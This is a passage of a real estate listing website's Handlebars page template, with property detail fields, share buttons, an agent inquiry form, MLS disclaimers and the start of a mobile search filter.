            <div class="ib-pbia">
              <div class="ib-pwinfo">
                <div class="ib-pinfo">

                  <!--NUEVO-->
                  <div class="ms-sf-view-actions" style="z-index:3; top: 70px">
                    <button class="ms-sf-btn chk_save chk_save_property btn-active-favorite ib-pfavorite {{ idxFavoriteClass this }}" data-mls="{{mls_num}}" data-token-alert="{{token_alert}}">
                      <span></span>
                    </button>

                    <!--<button class="ms-sf-btn shareBtn" aria-label="Share">
                      <i class="idx-icon-shared"></i>
                    </button>-->

                    <div class="ms-wrapper-btn-new-share">
                      <div class="ms-wrapper">
                        <button class="ms-share-btn" aria-label="Share"></button>
                        <ul class="ms-share-list">
                          <li class="ib-pscitem ib-psemailfriend -emailtofriendbuilding" data-permalink="" data-mls="" data-status="">
                            <a rel="nofollow" href="javascript:void(0)" 
                              class="ib-psbtn showfriendEmail" 
                              data-modal="modal_email_to_friend" 
                              data-origin="1"
                              data-media="ib-pva-photos"
                              data-price="$0"
                              data-beds=""
                              data-baths=""
                              data-sqft="0"
                              data-address=", "
                              data-lg="" 
                              data-lt="">
                            Email to a friend                            </a>
                          </li>
                          <li><a role="button" class="ib-pllink -clipboard">Copy Link<span class="-copied">copied</span></a></li>
                          <li><a class="ib-plsitem ib-plsifb property-detail-share-fb" data-share-url="" data-share-title=" " data-share-description="" data-share-image="" onclick="idxsharefb()" rel="nofollow">Facebook</a></li>
                          <li><a class="ib-plsitem ib-plsitw" onclick="window.open('','s_tw','width=600,height=400'); return false;" rel="nofollow">Twitter</a></li>
                        </ul>
                      </div>
                    </div>

                    <a href="tel:19546391607" class="ms-sf-btn"><i class="idx-icon-phone"></i></a>

                    <button class="ms-sf-btn btn-request ib-active-float-form">Request Information</button>
                  </div>
                  <!--NUEVO-->

                  <div class="ib-pilf">
                    
                                 <ul class="ib-pilist">
                                    <li class="ib-pilitem ib-pilprice">
                                      <span class="ib-pipn">{{price}}{{ isRentalType this }}</span>
                                      <div class="ib-pipasking">
                                        <!--<div class="ib-pipatxt -pc">Asking Price <span>{{{ idxReduced reduced }}}</span></div>-->
                                        <div class="ib-pipatxt -mobile js-est-payment">Est. Payment<button class="ib-price-calculator"></button></div>
                                      </div>
                                    </li>
                                    <li class="ib-pilitem ib-pilbeds"><span class="ib-pilnumber">{{bed}}</span><span class="ib-piltxt">Bedroom(s)</span> <span class="ib-piltxt -min">Beds(s)</span></li>
                                    <li class="ib-pilitem ib-pilbaths"><span class="ib-pilnumber">{{bath}}</span><span class="ib-piltxt">Bathroom(s)</span> <span class="ib-piltxt -min">Baths(s)</span></li>
                                    <li class="ib-pilitem ib-pilhbaths ms-hidden-mb"><span class="ib-pilnumber">{{baths_half}}</span><span class="ib-piltxt">Half Bath(s)</span> <span class="ib-piltxt -min">Half Bath(s)</span></li>
                                    <li class="ib-pilitem ib-pilsize"><span class="ib-pilnumber">{{ formatAcres sqft }}</span><span class="ib-piltxt">
                                      {{#if (hasAcre sqft) }}
                                      Size                                      {{else}}
                                      Size sqft                                      {{/if}}                                      
                                    </span> <span class="ib-piltxt -min">Sqft</span></li>
                                    <li class="ib-pilitem ib-pilsize ms-hidden-pc"><span class="ib-pilnumber">{{price_sqft}}</span><span class="ib-piltxt">$/Sqft</span> <span class="ib-piltxt -min">$/Sq.Ft</span></li>
                                 </ul>

                                 <div class="ms-wrapper-btn-new-share">
																	<div class="ms-wrapper">
                                    <button class="ms-share-btn">Share</button>
																		<ul class="ms-share-list">
                                    <li class="ib-pscitem ib-psemailfriend" data-permalink="" data-mls="{{mls_num}}" data-status="{{status_type}}">
                                      <a rel="nofollow" href="javascript:void(0)" 
                                        class="ib-psbtn showfriendEmail" 
                                        data-modal="modal_email_to_friend" 
                                        data-origin="1"
                                        data-media="{{ markClassActiveTab this }}"
                                        data-price="{{price}}{{ isRentalType this }}"
                                        data-beds="{{bed}}"
                                        data-baths="{{bath}}"
                                        data-sqft="{{sqft}}"
                                        data-address="{{address_short}}, {{address_large}}"
                                        data-lg="{{lng}}" 
                                        data-lt="{{lat}}">
                                          Email to a friend                                        </a>
                                      </li>
																			<li><a role="button" class="ib-pllink -clipboard">Copy Link <span class="-copied">Copied</span></a></li>
																			<li><a href="https://testlgv2.staging.wpengine.com/property/13711-sw-84th-st-e-miami-fl-33183-a11132797" class="ib-plsitem ib-plsifb">Facebook</a></li>
																			<li><a href="https://testlgv2.staging.wpengine.com/property/13711-sw-84th-st-e-miami-fl-33183-a11132797" class="ib-plsitem ib-plsitw" data-address="13711 SW 84th St #E Miami, FL 33183" data-price="$320,000" data-type="Condominiums" data-rental="0" data-mls="A11132797">Twitter</a></li>
																		</ul>
																	</div>
																</div>

                                 <div class="ib-pfavorite {{ idxFavoriteClass this }}" data-mls="{{mls_num}}" data-token-alert="{{token_alert}}">
                                    <div class="ib-pftxt">{{ idxFavoriteText this }}</div>
                                    <div class="ib-pftxt -text-min">Save</div>
                                  </div>
                                </div>

                              <ul class="ib-psc" style="display: none">
                                 <li class="ib-pscitem ib-pshared">
                                    <div class="ib-psbtn"><span class="ib-pstxt">Share</span></div>
                                    <div class="ib-plsocials">
                                       <a class="ib-plsitem ib-plsifb" href="{{ propertyPermalink slug }}"><span class="ib-plsitxt">Facebook</span></a>
                                       <a class="ib-plsitem ib-plsitw" href="{{ propertyPermalink slug }}" data-address="{{ address_short }} {{ address_large}}" data-price="{{price}}" data-type="{{class_id}}" data-rental="{{is_rental}}" data-mls="{{mls_num}}"><span class="ib-plsitxt">Twitter</span></a>
                                    </div>
                                 </li>
                                 <li class="ib-pscitem ib-pscalculator" data-price="{{price}}">
                                    <button class="ib-psbtn" aria-label="Mortgage"><span class="ib-pstxt">Mortgage</span></button>
                                 </li>
                                 <li class="ib-pscitem ib-psemailfriend" data-status="{{status_type}}" data-mls="{{mls_num}}" data-permalink="">
                                    <button class="ib-psbtn" aria-label="Email to a friend"><span class="ib-pstxt">Email to a friend</span></button>
                                 </li>
                                 <li class="ib-pscitem ib-psprint">
                                    <button class="ib-psbtn" aria-label="Print"><span class="ib-pstxt">print</span></button>
                                 </li>
                              </ul>
          
                              <div class="ib-plist-details -border">
                                 <div class="ib-plist-card">
                                    <h2 class="ib-plist-card-title">Basic Information</h2>
                                    <ul class="ib-plist-list">
                                       <li>
                                          <span class="ib-plist-st">MLS #</span>
                                          <span class="ib-plist-pt">{{mls_num}}</span>
                                       </li>
                                       <li>
                                          <span class="ib-plist-st">Type</span>
                                          <span class="ib-plist-pt">{{property_type}}</span>
                                       </li>

                                       <li>
                                          <span class="ib-plist-st">Status</span>
                                          <span class="ib-plist-pt">{{status_name}}</span>
                                       </li>
                                       <li>
                                          <span class="ib-plist-st">Subdivision/Complex</span>
                                          <span class="ib-plist-pt">{{subdivision}}</span>
                                       </li>
                                       <li>
                                          <span class="ib-plist-st">Year Built</span>
                                          <span class="ib-plist-pt">{{year}}</span>
                                       </li>
                                       <li>
                                          {{#if (hasAcre total_sqft) }}
                                            <span class="ib-plist-st">Total Size</span>
                                          {{else}}
                                            <span class="ib-plist-st">Total Sqft</span>
                                          {{/if}}                                                                                    
                                          <span class="ib-plist-pt">{{ formatAcres total_sqft "total" }}</span>
                                       </li>
                                       <li>
                                          <span class="ib-plist-st">Date Listed</span>
                                          <span class="ib-plist-pt">{{list_date}}</span>
                                       </li>
                                       {{#if days_market}}
                                       <li>
                                          <span class="ib-plist-st">Days on Market</span>
                                          <span class="ib-plist-pt">{{days_market}}</span>
                                       </li>
                                       {{/if}}
                                      {{#if more_labels}}
                                        {{#each more_labels}}
                                        <li>
                                          <span class="ib-plist-st">{{this.title}}</span>
                                          <span class="ib-plist-pt">{{this.values}}</span>
                                        </li>
                                        {{/each}}
                                      {{/if}}
                                    </ul>
                                 </div>
                              </div>
                  {{#if remark}}
                    <div class="ib-pdescription">
                      <div class="ib-pdescription-title">Description</div>
                      <p>{{remark}}</p>
                    </div>
                  {{/if}}

                  {{#if descriptionEspe}}
                  <div class="ib-pdescription">
                    <div class="ib-pdescription-line">
                      {{{descriptionEspe}}}
                    </div>
                  </div>
                  {{/if}}

                    

                    {{#if (DisclaiAgent rg_id) }}   
                    <div class="ib-pdescription-title" style="display: block !important;position: relative;font-size: 14px;padding: 15px 15px 0 15px;margin-bottom: 0;border-bottom: 1px dashed #ccc;padding-bottom: 15px;font-weight: normal; color: #858585; order:3">Presented by: {{agent_name}} of {{office_name}} 
                      {{#if agent_phone }}
                      / Ph: {{agent_phone}}
                      {{/if}}
                    </div>
                    {{/if}}


                              <div class="ib-plist-details">
                  {{#if amenities}}
                                 <div class="ib-plist-card -amenities">
                                    <h2 class="ib-plist-card-title">Amenities</h2>
                                    <ul class="ib-plist-list">
                                      {{#each amenities}}
                                        <li><span class="ib-plist-pt">{{this}}</span></li>
                                      {{/each}}
                                    </ul>
                                 </div>
                  {{/if}}

                                 <div class="ib-plist-card">
                                    <h2 class="ib-plist-card-title">Exterior Features</h2>
                                    <ul class="ib-plist-list">
                                       <li>
                                          <span class="ib-plist-st">Waterfront</span>
                                          <span class="ib-plist-pt">{{water_front}}</span>
                                       </li>
                                       {{#if wv}}
                                       <li>
                                          <span class="ib-plist-st">WF Description</span>
                                          <span class="ib-plist-pt">{{wv}}</span>
                                       </li>
                                       {{/if}}                                       
                                       <li>
                                          <span class="ib-plist-st">Pool</span>
                                          <span class="ib-plist-pt">{{pool}}</span>
                                       </li>
                                       {{#if more_info_info.view}}
                                         <li>
                                            <span class="ib-plist-st">View</span>
                                            <span class="ib-plist-pt">{{more_info_info.view}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.construction}}
                                       <li>
                                          <span class="ib-plist-st">Construction Type</span>
                                          <span class="ib-plist-pt">{{more_info_info.construction}}</span>
                                       </li>
                                       {{/if}}
                                       {{#if more_info_info.architectural_style}}
                                         <li>
                                            <span class="ib-plist-st">Design Description</span>
                                            <span class="ib-plist-pt">{{more_info_info.architectural_style}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if feature_exterior}}
                                         <li>
                                            <span class="ib-plist-st">Exterior Features</span>
                                            <span class="ib-plist-pt">{{#each feature_exterior}}{{this}}, {{/each}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if has_parking}}
                                       <li>
                                          <span class="ib-plist-st">Parking Spaces</span>
                                          <span class="ib-plist-pt">{{parking}}</span>
                                       </li>
                                       {{/if}}
                                       <li>
                                          <span class="ib-plist-st">Parking Description</span>
                                          <span class="ib-plist-pt">{{parking_desc}}</span>
                                       </li>
                                       {{#if more_info_info.roof}}
                                       <li>
                                          <span class="ib-plist-st">Roof Description</span>
                                          <span class="ib-plist-pt">{{more_info_info.roof}}</span>
                                       </li>
                                       {{/if}}

                                       {{{ isSingleorCondos this }}}

                                    </ul>
                                 </div>
                                 <div class="ib-plist-card">
                                    <h2 class="ib-plist-card-title">Interior Features</h2>
                                    <ul class="ib-plist-list">
                                       <li>
                                          <span class="ib-plist-st">Adjusted Sqft</span>
                                          <span class="ib-plist-pt">{{ formatAcres sqft }}</span>
                                       </li>
                                       {{#if more_info_info.cooling}}
                                         <li>
                                            <span class="ib-plist-st">Cooling Description</span>
                                            <span class="ib-plist-pt">{{more_info_info.cooling}}</span>
                                         </li>
                                       {{/if}}                                       
                                       {{#if more_info_info.appliance}}
                                         <li>
                                            <span class="ib-plist-st">Equipment Appliances</span>
                                            <span class="ib-plist-pt">{{more_info_info.appliance}}</span>
                                         </li>
                                       {{/if}}   
                                       {{#if more_info_info.floor_desc}}
                                         <li>
                                            <span class="ib-plist-st">Floor Description</span>
                                            <span class="ib-plist-pt">{{more_info_info.floor_desc}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.heating}}
                                       <li>
                                          <span class="ib-plist-st">Heating Description</span>
                                          <span class="ib-plist-pt">{{more_info_info.heating}}</span>
                                       </li>
                                       {{/if}}
                                       {{#if feature_interior}}
                                         <li>
                                            <span class="ib-plist-st">Interior Features</span>
                                            <span class="ib-plist-pt">{{#each feature_interior}}{{this}} , {{/each}}</span>
                                         </li>
                                       {{/if}}
                                       <li>
                                          <span class="ib-plist-st">Sqft</span>
                                          <span class="ib-plist-pt">{{ formatAcres sqft }}</span>
                                       </li>
                                    </ul>
                                 </div>
                                 <div class="ib-plist-card">
                                    <h2 class="ib-plist-card-title">Property Features</h2>
                                    <ul class="ib-plist-list">
                                       {{#if more_info_info.addres}}
                                         <li>
                                            <span class="ib-plist-st">Address</span>
                                            <span class="ib-plist-pt">{{more_info_info.addres}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if lot_size}}
                                       <li>
                                          <span class="ib-plist-st">Aprox. Lot Size</span>
                                          <span class="ib-plist-pt">{{lot_size}}</span>
                                       </li>
                                       {{/if}}
                                       {{#if more_info_info.architectural_style}}
                                         <li>
                                            <span class="ib-plist-st">Architectural Style</span>
                                            <span class="ib-plist-pt">{{more_info_info.architectural_style}}</span>
                                         </li>
                                       {{/if}}

                                       {{#if more_info_info.assoc_fee_paid}}
                                         <li>
                                            <span class="ib-plist-st">Association Fee Frequency</span>
                                            <span class="ib-plist-pt">{{more_info_info.assoc_fee_paid}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.attached_garage}}
                                         <li>
                                            <span class="ib-plist-st">Attached Garage</span>
                                            <span class="ib-plist-pt">{{more_info_info.attached_garage}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.city}}
                                         <li>
                                            <span class="ib-plist-st">City</span>
                                            <span class="ib-plist-pt">{{more_info_info.city}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.community_features}}
                                         <li>
                                            <span class="ib-plist-st">Community Features</span>
                                            <span class="ib-plist-pt">{{more_info_info.community_features}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.construction}}
                                         <li>
                                            <span class="ib-plist-st">Construction Materials</span>
                                            <span class="ib-plist-pt">{{more_info_info.construction}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.county}}
                                       <li>
                                          <span class="ib-plist-st">County</span>
                                          <span class="ib-plist-pt">{{more_info_info.county}}</span>
                                       </li>
                                       {{/if}}
                                       {{#if more_info_info.covered_spaces}}
                                         <li>
                                            <span class="ib-plist-st">Covered Spaces</span>
                                            <span class="ib-plist-pt">{{more_info_info.covered_spaces}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.faces}}
                                         <li>
                                            <span class="ib-plist-st">Direction Faces</span>
                                            <span class="ib-plist-pt">{{more_info_info.faces}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.frontage_lenght}}
                                         <li>
                                            <span class="ib-plist-st">FrontageLength</span>
                                            <span class="ib-plist-pt">{{more_info_info.frontage_lenght}}</span>
                                         </li>
                                       {{/if}}
                                       <li>
                                          <span class="ib-plist-st">Furnished Info</span>
                                          <span class="ib-plist-pt">{{furnished}}</span>
                                       </li>
                                       {{#if more_info_info.garage}}
                                         <li>
                                            <span class="ib-plist-st">Garage</span>
                                            <span class="ib-plist-pt">{{more_info_info.garage}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.levels}}
                                         <li>
                                            <span class="ib-plist-st">Levels</span>
                                            <span class="ib-plist-pt">{{more_info_info.levels}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.terms}}
                                         <li>
                                            <span class="ib-plist-st">Listing Terms</span>
                                            <span class="ib-plist-pt">{{more_info_info.terms}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if lot_desc}}
                                         <li>
                                            <span class="ib-plist-st">Lot Description</span>
                                            <span class="ib-plist-pt">{{lot_desc}}</span>
                                         </li>
                                        {{/if}}
                                       
                                       {{#if more_info_info.lot_features}}
                                         <li>
                                            <span class="ib-plist-st">Lot Features</span>
                                            <span class="ib-plist-pt">{{more_info_info.lot_features}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.ocupant_type}}
                                         <li>
                                            <span class="ib-plist-st">Occupant Type</span>
                                            <span class="ib-plist-pt">{{more_info_info.ocupant_type}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.parking_features}}
                                         <li>
                                            <span class="ib-plist-st">Parking Features</span>
                                            <span class="ib-plist-pt">{{more_info_info.parking_features}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.patio_features}}
                                         <li>
                                            <span class="ib-plist-st">Patio And Porch Features</span>
                                            <span class="ib-plist-pt">{{more_info_info.patio_features}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.pets}}
                                         <li>
                                            <span class="ib-plist-st">Pets Allowed</span>
                                            <span class="ib-plist-pt">{{more_info_info.pets}}</span>
                                         </li>
                                       {{/if}}
                                       
                                       {{#if more_info_info.pool_features}}
                                         <li>
                                            <span class="ib-plist-st">Pool Features</span>
                                            <span class="ib-plist-pt">{{more_info_info.pool_features}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.possession}}
                                         <li>
                                            <span class="ib-plist-st">Possession</span>
                                            <span class="ib-plist-pt">{{more_info_info.possession}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.postal_city}}
                                         <li>
                                            <span class="ib-plist-st">Postal City</span>
                                            <span class="ib-plist-pt">{{more_info_info.postal_city}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.public_section}}
                                         <li>
                                            <span class="ib-plist-st">Public Survey Section</span>
                                            <span class="ib-plist-pt">{{more_info_info.public_section}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.public_survey_township}}
                                         <li>
                                            <span class="ib-plist-st">Public Survey Township</span>
                                            <span class="ib-plist-pt">{{more_info_info.public_survey_township}}</span>
                                         </li>
                                       {{/if}}

                                       {{#if more_info_info.roof}}
                                         <li>
                                            <span class="ib-plist-st">Roof</span>
                                            <span class="ib-plist-pt">{{more_info_info.roof}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.senior_community}}
                                         <li>
                                            <span class="ib-plist-st">Senior Community</span>
                                            <span class="ib-plist-pt">{{more_info_info.senior_community}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.sewer}}
                                         <li>
                                            <span class="ib-plist-st">Sewer Description</span>
                                            <span class="ib-plist-pt">{{more_info_info.sewer}}</span>
                                         </li>
                                       {{/if}}
                                       <li>
                                          <span class="ib-plist-st">Short Sale</span>
                                          <span class="ib-plist-pt">{{short_sale}}</span>
                                       </li>
                                       {{#if more_info_info.stories}}
                                         <li>
                                            <span class="ib-plist-st">Stories</span>
                                            <span class="ib-plist-pt">{{more_info_info.stories}}</span>
                                         </li>
                                       {{/if}}
                                       {{#unless is_commercial}}
                                         {{#if assoc_fee}}
                                         <li>
                                            <span class="ib-plist-st">HOA Fees</span>
                                            <span class="ib-plist-pt">{{assoc_fee}}</span>
                                         </li>
                                         {{/if}}
                                       {{/unless}}
                                       <li>
                                          <span class="ib-plist-st">Subdivision Complex</span>
                                          <span class="ib-plist-pt">{{complex}}</span>
                                       </li>
                                       <li>
                                          <span class="ib-plist-st">Subdivision Info</span>
                                          <span class="ib-plist-pt">{{subdivision}}</span>
                                       </li>
                                         <li>
                                            <span class="ib-plist-st">Tax Amount</span>
                                            <span class="ib-plist-pt">{{tax_amount}}</span>
                                         </li>
                                       {{#if more_info_info.tax_information}}
                                       <li>
                                          <span class="ib-plist-st">Tax Legal desc</span>
                                          <span class="ib-plist-pt">{{more_info_info.tax_information}}</span>
                                       </li>
                                       {{/if}}
                                       <li>
                                          <span class="ib-plist-st">Tax Year</span>
                                          <span class="ib-plist-pt">{{tax_year}}</span>
                                       </li>
                                       {{#if more_info_info.terms}}
                                         <li>
                                            <span class="ib-plist-st">Terms Considered</span>
                                            <span class="ib-plist-pt">{{more_info_info.terms}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.type_property}}
                                         <li>
                                            <span class="ib-plist-st">Type of Property</span>
                                            <span class="ib-plist-pt">{{more_info_info.type_property}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.view}}
                                         <li>
                                            <span class="ib-plist-st">View</span>
                                            <span class="ib-plist-pt">{{more_info_info.view}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.waterfront_frontage}}
                                         <li>
                                            <span class="ib-plist-st">Water Description</span>
                                            <span class="ib-plist-pt">{{more_info_info.waterfront_frontage}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.water_source}}
                                         <li>
                                            <span class="ib-plist-st">Water Source</span>
                                            <span class="ib-plist-pt">{{more_info_info.water_source}}</span>
                                         </li>
                                       {{/if}}

                                       {{#if more_info_info.window_features}}
                                         <li>
                                            <span class="ib-plist-st">Window Features</span>
                                            <span class="ib-plist-pt">{{more_info_info.window_features}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.year_built_details}}
                                         <li>
                                            <span class="ib-plist-st">Year Built Details</span>
                                            <span class="ib-plist-pt">{{more_info_info.year_built_details}}</span>
                                         </li>
                                       {{/if}}
                                       {{#if more_info_info.zoning}}
                                         <li>
                                            <span class="ib-plist-st">Zoning</span>
                                            <span class="ib-plist-pt">{{more_info_info.zoning}}</span>
                                         </li>
                                       {{/if}}
                                    </ul>
                                 </div>
                                 
                              </div>

                              {{#if lat }}
                                <div class="ib-wrapper-top-map -btn-mp">
                                   <div class="ib-pheader">
                                      <h2 class="ib-ptitle">{{address_short}}</h2>
                                      <span class="ib-pstitle">{{address_large}}</span>
                                   </div>
                                      <div class="ib-wrapper-map" id="ib-modal-property-map" style="background-color:#EEE;height:300px;width:100%;margin:15px 0;"></div>
                                </div>
                              {{/if}}

                              {{#if related_properties}}
                              
                                <div class="ib-pablock ib-bsproperties">
                                   <div class="ib-pasmtitle">Similar Properties For sale</div>
                                  <ul class="ib-sproperties">
                                    {{#each related_properties}}
                                    <li class="ib-spitem ib-rel-property" data-mls="{{mls_num}}">
                                      <div class="ib-spipa">
                                        <h4 class="ib-sptitle">{{ address_short }}</h4>
                                        <ul class="ib-spdetails">
                                          <li class="ib-spditem ib-spaddress">{{address_large}}</li>
                                          <li class="ib-spditem ib-sprice">{{ formatPrice price }}</li>
                                          <li class="ib-spditem ib-spbeds"><span class="ib-spdbold">{{bed}}</span> Bed(s)</li>
                                          <li class="ib-spditem ib-spbaths"><span class="ib-spdbold">{{bath}}</span> Bath(s)</li>
                                          <li class="ib-spditem ib-spsqft"><span class="ib-spdbold">{{ formatSqft sqft }}</span> Sqft</li>
                                          <li class="ib-spditem ib-spsqft"><span class="ib-spdbold">${{ formatPriceSqft this }}</span> / Sqft</li>
                                                                                    
                                        </ul>
                                      </div>
                                      <div class="ib-spipb">
                                          <img decoding="async" class="ib-spimg" src="{{ thumbnail }}">
                                      </div>
                                                                            

                                      <a class="ib-splink" role="button" title="Details of {{address_short}} {{address_large}}">
                                          <span class="ib-spltxt">Details of {{address_short}} {{address_large}}</span>
                                      </a>
                                    </li>
                                    {{/each}}
                                  </ul>
                                </div>

                              {{/if}}

                  </div>


                  
                  <div class="ib-bdisclaimer ib-bdisclaimer-desktop">
                    {{#if board_info.board_logo_url}}
                      <div class="ms-logo-board">
                        <img decoding="async" src="{{board_info.board_logo_url}}">
                      </div>
                    {{/if}}

                    
                    {{#if (idxBoardDisclaimerExist this) }}   
                        {{{ idxBoardDisclaimer this }}}
                    {{else}}
                    <p>
                    The multiple listing information is provided by the {{board_name}}® from a copyrighted compilation of listings. The compilation of listings and each individual listing are &copy;2025-present {{board_name}}®.
                    All Rights Reserved. The information provided is for consumers' personal, noncommercial use and may not be used for any purpose other than to identify prospective properties consumers may be interested in purchasing. All properties are subject to prior sale or withdrawal. All information provided is deemed reliable but is not guaranteed accurate, and should be independently verified. Listing courtesy of: <span class="ib-bdcourtesy">{{office_name}}</span>
                    </p>
                    {{/if}}
                    <p>Real Estate IDX Powered by: <a href="https://www.tremgroup.com" title="TREMGROUP" rel="nofollow" target="_blank">TREMGROUP</a></p>
                </div>
              </div>
              <div class="ib-paside">
                <button class="ib-float-form"><span></span></button>
                <div class="ib-pablock ib-bcform">
                  <div class="ib-pacftitle">
                    <div class="ib-cftpa"><img decoding="async" class="ib-cftimg" src="{{agentPhoto this}}"></div>
                    <div class="ib-cftpb">
                      <h4 class="ib-cftname">{{agentFullName this}}</h4>
                      <a class="ib-cftphone" href="tel:{{agentPhoneNumber this}}" title="Call to {{agentPhone this}}">Ph. {{agentPhone this}}</a>
                    </div>
                  </div>
                  <div class="ib-pacform">
                    <form class="ib-cform ib-propery-inquiry-f gtm_more_info_property iboost-form-validation" method="post">
                      <input type="hidden" name="ib_tags" value="">
                      <input type="hidden" name="mls_number" value="{{mls_num}}">
                      <input type="hidden" class="phoneCodeValidation" name="phoneCodeValidation" value="">
                      <ul class="ib-cffields">
                        <li class="ib-cffitem">
                          <input class="ib-cfinput" name="first_name" type="text" placeholder="First Name*" value="{{ leadFirstName this }}" required>
                        </li>
                        <li class="ib-cffitem">
                          <input class="ib-cfinput" name="last_name" type="text" placeholder="Last Name*" value="{{ leadLastName this }}" required>
                        </li>
                        <li class="ib-cffitem">
                          <input class="ib-cfinput" name="email_address" type="email" placeholder="Email*" value="{{ leadEmailAddress this }} " required>
                        </li>
                        <li class="ib-cffitem">
                          <input class="ib-cfinput" name="phone_number" type="tel" placeholder="Phone*" value="" required>
                        </li>
                        <li class="ib-cffitem">
                          <textarea class="ib-cftextarea" name="message" type="text" placeholder="Comments" required>I am interested in {{address_short}} {{address_large}}</textarea>
                        </li>
                      </ul>
                                            <div class="ib-cfrequired">* Required fields</div>
                      <div class="ib-cfwsubmit">
                        <button type="submit" class="ib-cfsubmit ib-modal-inquiry-form">
                          <span class="ib-m-text">Submit</span>
                          <span class="ib-d-text">Request information</span>
                        </button>
                      </div>
                    </form>
                  </div>
                </div>
              </div>

              <div class="ib-bdisclaimer ib-bdisclaimer-mobile">
                {{#if board_info.board_logo_url}}
                  <div class="ms-logo-board">
                    <img decoding="async" src="{{board_info.board_logo_url}}">
                  </div>
                {{/if}}

                    
                  {{#if (idxBoardDisclaimerExist this) }}   
                      {{{ idxBoardDisclaimer this }}}
                  {{else}}
                <p>
                The multiple listing information is provided by the {{board_name}}® from a copyrighted compilation of listings. The compilation of listings and each individual listing are &copy;2025-present {{board_name}}®.
                All Rights Reserved. The information provided is for consumers' personal, noncommercial use and may not be used for any purpose other than to identify prospective properties consumers may be interested in purchasing. All properties are subject to prior sale or withdrawal. All information provided is deemed reliable but is not guaranteed accurate, and should be independently verified. Listing courtesy of: <span class="ib-bdcourtesy">{{office_name}}</span> </p>
                {{/if}}
                <p>Real Estate IDX Powered by: <a href="https://www.tremgroup.com" title="TREMGROUP" rel="nofollow" target="_blank">TREMGROUP</a></p>
              </div>

            <button class="ib-btn-request ib-active-float-form">Contact Agent</button>
          </div>
        </article>
      </div>
      <div class="ib-mmbg"></div>
    </div>
</script>

<script id="ib-aside-template" type="text/x-handlebars-template">
  {{#each this}}
    <li class="ib-pitem" data-geocode="{{ lat }}:{{ lng }}" data-mls="{{ mls_num }}" data-status="{{ status }}">
      <ul class="ib-piinfo">
        <li class="ib-piitem ib-piprice">{{ formatPrice price }}{{ isRentalTypeListing is_rental }}</li>
        <li class="ib-piitem ib-pibeds">{{ bed }} Bed(s)</li>
        <li class="ib-piitem ib-pibaths">{{ bath }}{{ formatBathsHalf baths_half }} Bath(s)</li>
        <li class="ib-piitem ib-pisqft">{{ formatSqft sqft }} Sq.Ft.</li>
        <li class="ib-piitem ib-paddress">{{ full_address }}</li>
          
        
         
        
        {{{ handleStatusProperty this }}}

        {{#if (BoardImgDisclaimer this) }}   
          <li class="ms-logo-board"><img decoding="async" src="{{board_info.board_logo_url}}"></li>
        {{/if}}
                
      </ul>
      <div class="ib-pislider {{ idxImageEmpty this }} gs-container-slider" data-img-cnt="{{ img_cnt }}" data-mls="{{ mls_num }}" data-status="{{ status }}">
        {{{ idxGalleryImages this }}}
        <div class="gs-container-navs">
          <div class="gs-wrapper-arrows">
            <button class="gs-prev-arrow" tabindex="-1" aria-label="Prev"></button>
            <button class="gs-next-arrow" tabindex="-1" aria-label="Next"></button>
          </div>
        </div>
      </div>
      <div class="ib-pfavorite {{ idxFavoriteClass this }}" data-mls="{{ mls_num }}" data-status="{{ status }}" data-token-alert="{{token_alert}}"></div>
            <a class="ib-pipermalink" href="{{ idxPermalink this }}" title="View Detail of {{ full_address }}"><span>{{ full_address }}</span></a>
    </li>
    {{{ capturePositionHackbox @index }}}
  {{/each}}
</script>

<div id="printMessageBox">Please wait while we create your document</div>

<!-- filter for mobile device -->
<div class="ib-modal-filters-mobile" style="display:none;">
  <div class="ib-content-modal-filters-mobile">
    <!--Header modal-->
    <div class="ib-header-modal-filters-mobile">
      <!--		  <img decoding="async" src="https://cdn.iconscout.com/icon/free/png-512/avatar-370-456322.png">
		  -->
      <h3 class="ib-mtitle">Filters</h3>
      <button class="ib-close-modal-filters-mobile" alt="Close"><span>Close</span></button>
    </div>
    <!--Boby modal-->
    <div class="ib-body-modal-filters-mobile">
      <div class="ib-wrap-collapse">
        <!-- RENTAL TYPE -->
        <div class="ib-item-collapse">
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <ul class="ib-wrap-fm ib-cl-2">
                <li class="ib-item-wrap-fm ib-btn-chk-fm">
                  <input type="radio" name="ib_m_rental_type" value="0" id="ib_m_rental_type_s">
                  <label for="ib_m_rental_type_s">For sale</label>
                </li>
                <li class="ib-item-wrap-fm ib-btn-chk-fm">
                  <input type="radio" name="ib_m_rental_type" value="1" id="ib_m_rental_type_r">
                  <label for="ib_m_rental_type_r">For Rent </label>
                </li>
              </ul>
            </div>
          </div>
        </div>

        <!--PRICE RANGE FOR SALE-->
